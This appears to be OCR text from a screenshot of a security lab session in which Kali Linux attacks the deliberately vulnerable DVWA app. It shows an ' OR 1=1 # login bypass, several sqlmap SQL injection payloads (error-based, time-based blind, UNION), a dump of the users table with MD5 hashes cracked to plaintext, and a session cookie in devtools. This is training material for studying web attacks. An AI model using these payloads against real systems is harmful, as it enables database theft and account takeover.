 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
23:28
Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Subr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P7
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
Payload: id=' OR 1=1 AND ROW(3483,8941)>(SELECT COUNT(*),CONCAT(0×716a706b71,(SELECT (ELT(3483=3483,1))),0×716b6b7a71,FLOOR(RAND(0)
*2))x FROM (SELECT 3575 UNION SELECT 9229 UNION SELECT 9523 UNION SELECT 9094)a GROUP BY x) #&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=' OR 1=1 AND (SELECT 4121 FROM (SELECT(SLEEP(5)))qIAg) #&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=' OR 1=1 UNION ALL SELECT NULL,CONCAT(0×716a706b71,0×7272727947664343706b657045566f567556557771536e4b48656b74704b575264
5570624f61734a,0×716b6b7a71)-- - #&Submit=Submit
[23:17:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[23:17:19] [INFO] fetching columns for table 'users' in database 'dvwa'
[23:17:19] [INFO] fetching entries for table 'users' in database 'dvwa'
[23:17:19] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:27:01] [INFO] writing hashes to a temporary file '/tmp/sqlmape9srwgu_336089/sqlmaphashes-ibx1wvnu.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:27:08] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:27:13] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[23:27:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:27:21] [INFO] starting 2 processes
[23:27:31] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[23:27:36] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:27:53] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[23:28:00] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[23:28:19] [INFO] using suffix '1'
[23:28:22] [INFO] current status: 16141... -
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.50.100
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSES... 001f5814f116a46bcd57236fed2d7567 192.168.50.... / Session 41 false false None Fri, 19 May 2023 21:...
pma_cha... utf-8 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 16 true false None Fri, 19 May 2023 17:...
pma_fon... 82%25 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 17 true false None Fri, 19 May 2023 17:...
pma_lang en-utf-8 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 16 true false None Fri, 19 May 2023 17:...
pma_the... original 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 17 true false None Fri, 19 May 2023 17:...
security low 192.168.50.... /dvwa Session 11 false false None Fri, 19 May 2023 21:...
Filter values
Data
PHPSESSID: "001f5814f116a46bcd57236fed2d7567"
Created: "Fri, 19 May 2023 21:05:35 GMT"
Domain: "192.168.50.100"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Fri, 19 May 2023 21:06:36 GMT"
Path: "/"
SameSite: "None"